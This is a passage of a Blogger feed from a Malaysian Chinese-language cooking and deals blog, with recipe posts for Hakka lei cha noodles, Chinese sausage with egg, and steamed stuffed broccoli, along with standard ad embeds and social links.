\/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5720655599658075373\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html","title":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3055958647525579361"},"published":{"$t":"2022-02-13T22:56:00.005+08:00"},"updated":{"$t":"2022-02-13T23:50:48.454+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E擂茶酱 （制作过程可以看另一个视频）\u003C\/p\u003E\u003Cp\u003E面\u003C\/p\u003E\u003Cp\u003E米粉\u003C\/p\u003E\u003Cp\u003E蔬菜\u003C\/p\u003E\u003Cp\u003E花生\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E白饭\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 面和米粉洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 准备热水，把面和米粉烫熟。\u003C\/p\u003E\u003Cp\u003E3） 捞起放入碗里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 再准备热水，把擂茶酱倒入，搅拌煮热。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 把擂茶水倒入米粉碗中， 加入蔬菜，花生和芝麻。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 把擂茶水倒入面碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E7） 再把擂茶水倒入饭碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E8） 3种吃法都完成了！开动咯！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CqPNmRtQgs4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/evTf4YuC8xo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3055958647525579361\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html","title":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5050180096051421374"},"published":{"$t":"2022-02-12T21:51:00.007+08:00"},"updated":{"$t":"2022-02-13T12:26:26.198+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E腊肠 👉 网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3uImE5V\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈 OR 👉 《\u003Ca href=\"https:\/\/bit.ly\/3LFXzPk\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 腊肠洗净，去皮，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡蛋打入碗中，搅拌均匀待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 腊肠下锅，无需下油。 慢火炒拌会出油。\u003C\/p\u003E\u003Cp\u003E4） 煎至发出香气，倒入蛋液。\u003C\/p\u003E\u003Cp\u003E5） 慢火反面煎熟。\u003C\/p\u003E\u003Cp\u003E6） 原汁原味美味的腊肠煎蛋完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gcy34UqI1hE\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5050180096051421374\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html","title":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7421888330510167021"},"published":{"$t":"2022-02-05T17:01:00.003+08:00"},"updated":{"$t":"2022-02-05T17:07:01.952+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E西兰花\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 西兰花切块。\u003C\/p\u003E\u003Cp\u003E2） 准备热水。\u003C\/p\u003E\u003Cp\u003E3） 西兰花倒入烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 捞起待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 红萝卜切碎待用。\u003C\/p\u003E\u003Cp\u003E6） 倒入肉碎里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E7） 开始酿西兰花。\u003C\/p\u003E\u003Cp\u003E8） 之前准备好的肉碎是用盐巴，生抽，胡椒粉，素蚝油，姜汁，鸡蛋腌制而成。\u003C\/p\u003E\u003Cp\u003E9） 重复酿西兰花，摆盘好后即可。\u003C\/p\u003E\u003Cp\u003E10） 开始清蒸酿西兰花直到酿料熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 蒜米切片切碎。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 酿西兰花蒸好了。\u003C\/p\u003E\u003Cp\u003E13） 热锅下油，吧蒜米爆香。\u003C\/p\u003E\u003Cp\u003E14） 把爆香蒜米淋上蒸好的酿西兰花。\u003C\/p\u003E\u003Cp\u003E15） 完成了！ 开动咯！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/b0UGGXKyDN4\" 